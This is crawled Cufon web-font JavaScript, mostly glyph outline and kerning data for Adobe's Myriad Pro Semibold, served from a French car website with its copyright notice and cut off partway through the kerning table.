2,-89v0,-62,38,-104,101,-90v-10,-12,-18,-23,-31,-32r-43,26r-9,-14r39,-23v-12,-8,-27,-16,-41,-22r8,-20v21,6,38,17,55,28r41,-24r8,13r-36,22v38,33,64,73,65,136v1,55,-26,92,-78,92v-52,0,-79,-37,-79,-92xm91,-160v-38,0,-52,29,-52,71v0,42,14,71,52,71v37,0,51,-30,51,-71v0,-41,-14,-71,-51,-71","w":181},"\u00dd":{"d":"85,0r0,-110r-80,-150r32,0r62,120r62,-120r31,0r-79,150r0,110r-28,0xm75,-284r37,-61r31,0r-49,61r-19,0","w":197},"\u00fd":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46xm58,-211r37,-61r31,0r-49,61r-19,0","w":164},"\u00de":{"d":"172,-136v0,-54,-56,-46,-109,-47r0,95v54,0,109,7,109,-48xm202,-136v0,69,-64,79,-139,73r0,63r-28,0r0,-260r28,0r0,53v74,-3,139,1,139,71"},"\u00fe":{"d":"105,-169v-25,0,-39,11,-50,28r0,94v12,17,26,29,51,29v36,0,51,-33,50,-75v0,-43,-14,-76,-51,-76xm104,3v-24,0,-38,-9,-49,-23r0,88r-25,0r0,-328r25,0r0,93v12,-14,25,-25,49,-25v53,1,78,41,78,99v0,57,-24,96,-78,96","w":194},"\u00d7":{"d":"151,-122r83,-83r15,14r-84,84r84,83r-15,15r-83,-84r-84,84r-14,-15r83,-83r-83,-84r14,-14","w":299},"\u00b9":{"d":"32,-252v16,-4,28,-11,49,-10r0,144r28,0r0,14r-74,0r0,-14r29,0r0,-126r-32,3r0,-11","w":142},"\u00b2":{"d":"14,-219v3,-53,110,-61,108,-1v-2,54,-76,57,-92,102r92,0r0,14r-110,0v1,-64,80,-61,92,-116v0,-19,-14,-29,-33,-29v-23,0,-35,14,-40,33","w":142},"\u00b3":{"d":"93,-188v56,17,32,86,-24,86v-30,0,-49,-12,-61,-31r15,-9v11,33,84,39,84,-5v0,-29,-29,-35,-63,-33v-1,-10,-2,-19,13,-14v25,0,45,-8,45,-30v0,-36,-62,-29,-72,-3r-13,-10v18,-34,103,-35,103,12v0,20,-11,31,-27,37","w":142},"\u00bc":{"d":"295,-145r0,98r28,0r0,12r-28,0r0,37r-15,0r0,-37r-74,0r0,-10r66,-100r23,0xm280,-47r0,-85r-56,85r56,0xm76,4r161,-268r19,0r-161,268r-19,0xm31,-252v15,-4,26,-11,46,-10r0,135r27,0r0,13r-71,0r0,-13r28,0r0,-118r-30,3r0,-10","w":332},"\u00bd":{"d":"313,-109v0,51,-71,55,-88,95r88,0r0,14r-105,0v1,-61,77,-56,88,-108v-4,-42,-67,-30,-70,4r-16,-3v2,-50,103,-58,103,-2xm76,4r161,-268r19,0r-161,268r-19,0xm31,-252v15,-4,26,-11,46,-10r0,135r27,0r0,13r-71,0r0,-13r28,0r0,-118r-30,3r0,-10","w":332},"\u00be":{"d":"295,-145r0,98r28,0r0,12r-28,0r0,37r-15,0r0,-37r-74,0r0,-10r66,-100r23,0xm280,-47r0,-85r-56,85r56,0xm76,4r161,-268r19,0r-161,268r-19,0xm89,-193v54,16,29,81,-23,81v-28,0,-47,-11,-58,-29r14,-9v10,31,79,37,80,-5v0,-27,-30,-34,-60,-30v-1,-9,-2,-17,12,-14v45,9,59,-51,13,-50v-20,0,-29,8,-39,20r-13,-9v18,-31,98,-36,99,11v0,18,-11,29,-25,34","w":333},"\u00ad":{"d":"15,-82r0,-24r88,0r0,24r-88,0","w":118}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/Myriad_Pro_600.font.js
body_size: 16171
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2000 Adobe Systems Incorporated. All Rights Reserved. U.S. Patent
 * Des. pending.
 * 
 * Trademark:
 * Myriad is a registered trademark of Adobe Systems Incorporated.
 * 
 * Full name:
 * MyriadPro-Semibold
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":192,"face":{"font-family":"Myriad Pro Semibold","font-weight":600,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-15 -320 309 90","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"44","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":74},"\u00a0":{"w":74,"k":{"T":14,"V":13,"W":13,"Y":15,"\u00dd":15}},"!":{"d":"62,-75r-34,0r-6,-168r46,0xm45,4v-15,0,-27,-12,-27,-28v0,-17,11,-28,27,-28v16,0,27,11,27,28v0,16,-10,28,-27,28","w":90},"\"":{"d":"15,-249r41,0r-7,92r-27,0xm77,-249r41,0r-7,92r-26,0","w":133,"k":{"T":-5,"J":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"V":-5,"W":-5,"Y":-2,"\u00dd":-2,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"f":-9,"\u00df":-9,"g":5,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"t":-8,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":43,".":43}},"#":{"d":"75,-95r34,0r7,-46r-35,0xm61,0r-28,0r10,-67r-30,0r0,-28r35,0r6,-46r-31,0r0,-27r35,0r9,-66r27,0r-9,66r35,0r9,-66r27,0r-9,66r29,0r0,27r-33,0r-6,46r30,0r0,28r-35,0r-9,67r-27,0r9,-67r-35,0","w":189},"$":{"d":"109,31r-29,0r0,-35v-23,-1,-45,-8,-58,-16r9,-34v22,17,94,28,95,-12v0,-17,-13,-27,-40,-37v-37,-14,-62,-31,-62,-64v0,-31,22,-55,58,-61r0,-35r30,0r0,33v23,1,38,6,49,12r-9,33v-12,-13,-84,-20,-84,13v0,15,12,26,44,35v79,24,77,116,-3,131r0,37"},"%":{"d":"72,-238v36,0,59,28,59,70v0,49,-29,74,-61,74v-33,0,-60,-26,-60,-71v0,-44,26,-73,62,-73xm97,-166v0,-26,-7,-48,-27,-47v-18,0,-26,20,-26,47v0,27,10,47,27,47v18,0,26,-18,26,-47xm95,4r-25,0r136,-242r25,0xm233,-141v37,0,59,28,59,70v0,49,-29,74,-61,74v-33,0,-60,-26,-60,-71v0,-44,26,-73,62,-73xm232,-116v-18,0,-27,21,-27,47v0,27,9,47,27,47v18,0,26,-19,26,-47v0,-26,-7,-47,-26,-47","w":302},"&":{"d":"230,0r-51,0r-20,-20v-18,15,-40,24,-68,24v-98,1,-101,-110,-33,-139v-35,-41,-21,-111,48,-112v34,0,61,22,61,55v0,27,-20,44,-51,65r49,55v10,-16,18,-38,22,-64r40,0v-6,37,-18,67,-38,90xm53,-72v0,43,62,55,86,27v-15,-15,-38,-41,-61,-67v-12,8,-25,20,-25,40xm104,-218v-37,0,-29,48,-8,68v21,-13,33,-24,33,-41v0,-13,-8,-27,-25,-27","w":232},"(":{"d":"66,-249r32,0v-51,59,-52,231,0,291r-32,0v-21,-29,-44,-76,-44,-145v0,-71,23,-117,44,-146","w":108,"k":{"T":-12,"J":-5,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"V":-13,"W":-13,"X":-3,"Y":-13,"\u00dd":-13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-19}},")":{"d":"42,42r-32,0v51,-60,52,-231,0,-291r32,0v21,28,44,74,44,145v0,70,-23,116,-44,146","w":108},"*":{"d":"100,-247r27,16r-37,46r57,-9r0,31v-18,-2,-40,-8,-57,-8r37,44r-28,16r-21,-54r-22,54r-26,-16r36,-45r-55,9r0,-31v18,2,39,8,55,8r-36,-45r27,-16v8,17,13,37,22,53","w":157},"+":{"d":"93,-192r29,0r0,82r79,0r0,28r-79,0r0,82r-29,0r0,-82r-79,0r0,-28r79,0r0,-82","w":214},",":{"d":"33,41r-30,3v10,-27,19,-65,24,-95r46,-4v-10,34,-26,73,-40,96","w":84,"k":{"\"":41,"'":41}},"-":{"d":"11,-111r92,0r0,30r-92,0r0,-30","w":113},"\u00ad":{"d":"11,-111r92,0r0,30r-92,0r0,-30","w":113,"k":{"T":19,"J":4,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"V":7,"W":7,"X":7,"Y":20,"\u00dd":20,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"g":-3,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6}},".":{"d":"73,-24v0,16,-10,28,-28,28v-16,0,-27,-12,-27,-28v0,-17,12,-29,28,-29v16,0,27,12,27,29","w":84,"k":{"\"":41,"'":41}},"\/":{"d":"34,14r-31,0r88,-261r31,0","w":121},"0":{"d":"95,4v-54,0,-83,-49,-83,-120v0,-73,31,-122,86,-122v57,0,83,50,83,119v0,76,-30,123,-86,123xm96,-30v27,0,40,-32,40,-88v0,-54,-12,-86,-39,-86v-24,0,-40,31,-40,86v0,57,15,88,39,88"},"1":{"d":"85,0r-1,-194r-43,22r-7,-34v29,-12,48,-33,94,-28r0,234r-43,0"},"2":{"d":"174,0r-159,0r0,-27v42,-40,119,-104,110,-135v0,-21,-11,-40,-42,-40v-21,0,-38,10,-50,19r-13,-31v17,-14,42,-24,72,-24v52,0,77,33,77,71v0,48,-53,94,-91,131r96,0r0,36"},"3":{"d":"14,-12r10,-34v9,5,32,15,54,15v34,0,47,-20,47,-38v-1,-35,-36,-41,-73,-39r0,-33v32,2,63,-2,66,-32v4,-37,-68,-33,-86,-15r-10,-32v13,-9,40,-18,68,-18v85,-3,97,89,30,112v26,8,51,25,51,59v0,40,-33,71,-91,71v-28,0,-53,-8,-66,-16"},"4":{"d":"155,0r-42,0r0,-59r-106,0r0,-29r96,-146r52,0r0,141r30,0r0,34r-30,0r0,59xm49,-94v18,3,44,0,64,1r0,-104v-17,40,-41,69,-64,103"},"5":{"d":"68,-150v54,-8,104,18,104,73v0,45,-38,81,-95,81v-27,0,-50,-7,-62,-14r9,-33v29,17,105,21,102,-30v7,-37,-53,-51,-98,-43r15,-118r122,0r0,37r-90,0"},"6":{"d":"158,-237r0,35v-57,-3,-100,33,-100,69v39,-44,124,-22,124,53v0,45,-32,84,-82,84v-105,0,-106,-156,-48,-206v27,-23,61,-35,106,-35xm96,-123v-21,1,-41,14,-41,38v0,31,15,56,45,56v23,0,37,-20,37,-48v0,-27,-15,-46,-41,-46"},"7":{"d":"19,-234r157,0r0,28r-98,206r-47,0r99,-198r-111,0r0,-36"},"8":{"d":"56,-121v-63,-33,-33,-120,43,-117v84,4,95,80,37,113v26,10,45,30,45,59v0,42,-36,70,-86,70v-95,0,-108,-98,-39,-125xm92,-106v-47,9,-45,79,5,79v23,0,39,-15,39,-35v0,-24,-18,-37,-44,-44xm101,-139v36,-6,42,-68,-5,-68v-22,0,-33,14,-33,31v0,19,16,31,38,37"},"9":{"d":"33,3r0,-35v56,6,94,-24,102,-71v-38,43,-122,16,-122,-51v0,-45,34,-84,84,-84v103,0,100,163,43,208v-28,22,-61,36,-107,33xm57,-157v0,50,78,59,78,11v0,-32,-12,-59,-40,-59v-22,0,-38,20,-38,48"},":":{"d":"45,-117v-15,0,-27,-12,-27,-28v0,-17,12,-29,28,-29v16,0,27,12,27,29v0,16,-11,28,-28,28xm45,4v-15,0,-27,-12,-27,-28v0,-17,12,-29,28,-29v16,0,27,12,27,29v0,16,-11,28,-28,28","w":84},";":{"d":"33,41r-30,3v10,-27,19,-65,24,-95r46,-4v-10,34,-26,73,-40,96xm48,-117v-15,0,-27,-12,-27,-28v0,-17,11,-29,27,-29v16,0,27,12,27,29v0,16,-10,28,-27,28","w":84},"<":{"d":"22,-82r0,-26r170,-83r0,32r-135,64r135,63r0,32","w":214},"=":{"d":"200,-119r-186,0r0,-28r186,0r0,28xm200,-46r-186,0r0,-28r186,0r0,28","w":214},">":{"d":"193,-109r0,27r-171,82r0,-32r137,-64r-137,-63r0,-32","w":214},"?":{"d":"139,-192v1,47,-58,67,-50,118r-39,0v-12,-46,41,-78,44,-112v2,-30,-47,-30,-66,-15r-10,-31v13,-8,33,-15,56,-15v45,0,65,26,65,55xm96,-24v0,16,-10,28,-28,28v-16,0,-27,-12,-27,-28v0,-17,12,-28,28,-28v16,0,27,11,27,28","w":154},"@":{"d":"123,-48v30,-2,40,-48,44,-80v-36,-10,-64,19,-64,55v0,15,6,25,20,25xm186,5r7,19v-81,37,-177,-5,-176,-100v0,-74,52,-137,133,-137v63,0,107,44,107,104v0,53,-30,86,-67,86v-16,0,-25,-13,-29,-30v-21,41,-87,42,-89,-17v-2,-58,65,-103,126,-76r-12,66v-4,24,0,35,11,35v17,1,36,-21,36,-63v0,-49,-30,-85,-86,-85v-57,0,-106,44,-106,115v0,81,79,115,145,83","w":271},"A":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"B":{"d":"193,-70v0,57,-42,72,-113,73v-24,0,-42,-3,-54,-4r0,-238v60,-10,159,-12,159,56v0,23,-17,41,-41,53v26,6,49,27,49,60xm69,-210r0,67v37,3,73,-6,71,-35v4,-32,-42,-38,-71,-32xm69,-111r0,79v36,4,79,-2,78,-40v0,-35,-38,-41,-78,-39","w":207,"k":{"T":5,"V":2,"W":2,"Y":9,"\u00dd":9,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u00ad":-3,",":5,".":5}},"C":{"d":"192,-42r7,35v-10,5,-33,11,-63,11v-77,0,-123,-48,-123,-122v0,-102,100,-150,188,-118r-9,35v-61,-24,-133,2,-133,80v0,72,69,105,133,79","w":211,"k":{"T":-7,"J":-3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"V":-4,"W":-4,"Y":-2,"\u00dd":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u00ab":3,")":-5,"]":-5,"}":-5,"\"":-1,"'":-1}},"D":{"d":"233,-127v4,112,-98,142,-207,126r0,-238v20,-3,44,-5,70,-5v87,0,134,35,137,117xm70,-207r0,174v71,8,116,-22,116,-93v0,-64,-51,-94,-116,-81","w":245,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"E":{"d":"161,-144r0,36r-91,0r0,72r102,0r0,36r-146,0r0,-243r141,0r0,37r-97,0r0,62r91,0","w":185,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"F":{"d":"26,0r0,-243r140,0r0,37r-96,0r0,67r89,0r0,36r-89,0r0,103r-44,0","w":183,"k":{"\u00ef":8,"J":28,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"M":6,"g":4,"b":6,"h":6,"k":6,"l":6,"i":8,"m":8,"n":8,"p":8,"r":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,":":6,";":6,"\u00bb":3,"\u00ab":3,",":33,".":33}},"G":{"d":"142,3v-79,1,-126,-46,-129,-122v-4,-100,108,-149,199,-115r-9,36v-60,-26,-144,-3,-144,77v0,67,58,101,118,83r0,-61r-43,0r0,-35r86,0r0,123v-15,6,-46,14,-78,14","w":239,"k":{"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3}},"H":{"d":"26,-243r44,0r0,98r102,0r0,-98r45,0r0,243r-45,0r0,-107r-102,0r0,107r-44,0r0,-243","w":241,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"I":{"d":"26,-243r44,0r0,243r-44,0r0,-243","w":95,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"J":{"d":"74,-87r0,-156r44,0r0,158v2,84,-55,100,-118,83r6,-35v37,10,68,5,68,-50","w":141,"k":{"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,")":-9,"]":-9,"}":-9,",":3,".":3}},"K":{"d":"26,0r0,-243r43,0v2,36,-4,80,2,112v25,-40,54,-74,81,-112r54,0r-83,104r89,139r-52,0r-69,-111r-22,26r0,85r-43,0","w":209,"k":{"T":-5,"J":-12,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"V":-3,"W":-3,"Y":4,"\u00dd":4,"Z":-6,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"g":3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,":":-5,";":-5,"\u00ab":2,"\u00ad":8,")":-5,"]":-5,"}":-5,",":-5,".":-5}},"L":{"d":"26,0r0,-243r44,0r0,206r100,0r0,37r-144,0","w":177,"k":{"\u00d8":14,"T":35,"J":-7,"C":14,"G":14,"O":14,"Q":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":22,"W":22,"Y":31,"\u00dd":31,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"t":2,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u00ab":9,"\u00ad":10,"\"":36,"'":36}},"M":{"d":"235,0r-7,-201r-2,0v-17,67,-42,134,-64,198r-34,0r-32,-104v-9,-31,-19,-64,-25,-94r-10,201r-42,0r17,-243r58,0r32,98v10,27,14,59,23,84v14,-61,38,-124,58,-182r57,0r14,243r-43,0","w":297,"k":{"T":4,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"j":-2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u00ad":-1,"\u00b5":-1}},"N":{"d":"66,0r-41,0r0,-243r51,0v35,59,77,121,104,186r-3,-186r41,0r0,243r-46,0r-64,-107v-16,-26,-30,-58,-44,-83v3,55,2,129,2,190","w":243,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"O":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"P":{"d":"188,-171v2,63,-56,88,-119,79r0,92r-43,0r0,-239v16,-3,37,-5,67,-5v59,-1,94,20,95,73xm69,-208r0,81v37,8,78,-7,75,-42v4,-36,-41,-46,-75,-39","w":201,"k":{"J":27,"X":8,"Y":5,"\u00dd":5,"Z":7,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"M":5,"g":9,"i":4,"m":4,"n":4,"p":4,"r":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u00f1":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"s":8,"t":-3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,":":4,";":4,"\u00ab":7,"\u00ad":5,",":51,".":51,"\u00b5":2}},"Q":{"d":"230,39v-40,-9,-72,-25,-111,-35v-56,-3,-106,-44,-106,-123v0,-75,47,-128,116,-128v70,0,112,55,112,123v1,59,-29,97,-63,113v21,6,44,11,64,15xm127,-32v42,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,91v0,49,25,88,67,88","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"R":{"d":"26,-239v66,-10,162,-12,162,63v0,33,-25,50,-44,62v36,6,41,94,53,114r-45,0v-4,-7,-11,-27,-17,-57v-8,-41,-25,-45,-66,-43r0,100r-43,0r0,-239xm69,-209r0,77v40,3,75,-6,75,-40v0,-37,-43,-44,-75,-37","w":204,"k":{"T":-2,"J":-1,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"V":-1,"W":-1,"X":-3,"Y":5,"\u00dd":5,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"b":-3,"h":-3,"k":-3,"l":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"t":-5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4}},"S":{"d":"15,-12r10,-36v24,18,102,26,102,-18v0,-18,-11,-29,-42,-40v-40,-14,-66,-35,-66,-70v0,-62,93,-86,144,-58r-11,36v-15,-16,-96,-17,-88,17v0,19,13,30,46,40v91,28,82,146,-29,145v-26,0,-53,-8,-66,-16","w":186,"k":{"\u00e6":-2,"j":3,"c":-2,"d":-2,"e":-2,"o":-2,"q